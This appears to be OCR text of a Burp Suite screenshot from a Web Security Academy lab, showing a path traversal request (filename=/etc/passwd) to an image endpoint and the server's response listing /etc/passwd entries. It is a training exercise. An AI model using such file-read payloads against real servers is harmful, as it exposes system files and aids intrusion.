 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel Burp AI
Target: https://0ad800ed04aaa3eb80e358cc00ac008d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0ad800ed04aaa3eb80e358cc00ac008d.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0ad800ed04aaa3eb80e358cc00ac008d.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions